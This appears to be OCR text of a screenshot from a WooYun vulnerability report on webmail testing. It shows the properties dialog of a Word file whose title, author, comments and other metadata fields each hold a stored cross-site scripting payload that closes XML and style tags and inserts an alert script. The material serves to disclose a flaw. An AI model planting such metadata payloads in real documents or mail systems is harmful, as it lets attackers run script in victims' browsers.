 邮箱测试
goderci.doc 属性
常规 摘要 自定义
标题(T): --></style><script>alert(/goderci/)</script>
主题(S): </o:Author></xml>--></style><script>alert(/g
作者(A): </o:Author></xml>--></style><script>alert(/g
经理(M): </o:Author></xml>--></style><script>alert(/g
单位(O): </o:Author></xml>--></style><script>alert(/g
类别(E): </o:Author></xml>--></style><script>alert(/g
关键字(K): </o:Author></xml>--></style><script>alert(/g
备注(C): </o:Author></xml>--
></style><script>alert(/goderci/)
</script>
保存预览图片(V)
www.wooyun.org